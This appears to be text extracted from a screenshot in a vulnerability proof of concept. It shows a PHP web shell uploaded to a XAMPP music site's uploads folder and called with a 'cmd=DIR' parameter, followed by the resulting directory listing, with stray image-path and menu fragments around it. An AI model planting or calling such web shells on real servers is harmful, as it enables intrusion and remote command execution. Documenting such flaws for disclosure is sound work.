 localhost/music/assets/uploads/1722279780_Shell1.php?cmd=DIR
Tor CVE Tools Managa pending
Volume in drive D is Data Volume Serial Number is 56FC-B88E Directory of D:\XAMPP\htdocs\music\assets\uploads 30-07-2024 00:33
. 29-07-2024 23:43
.. 20-11-2020 08:47 2,945,044 1605833220_bensound-creativeminds.mp3 20-11-2020 08:47 4,371 1605833220_m1.jpg 20-11-2020 08:52
849,609 1605833520_m2.jpg 20-11-2020 08:54 11,426 1605833640_avatar.jpg 20-11-2020 08:56 4,309,576 1605833760_bensound-
energy.mp3 20-11-2020 08:56 92,525 1605833760_m3.jpg 20-11-2020 08:59 8,519 1605833940_h1.jpg 10-06-2024 14:00 43,219
1718008200_t3.png 10-06-2024 14:01 43,219 1718008260_t3.png 30-07-2024 00:11 38 1722278460_Shell1.php 30-07-2024 00:33 38
1722279780_Shell1.php 18-11-2020 11:35 8,519 default_cover.jpg 18-11-2020 11:32 6,488 play.jpg 18-11-2020 11:29 8,954 playlist.jpg 14
File(s) 8,331,545 bytes 2 Dir(s) 189,675,261,952 bytes free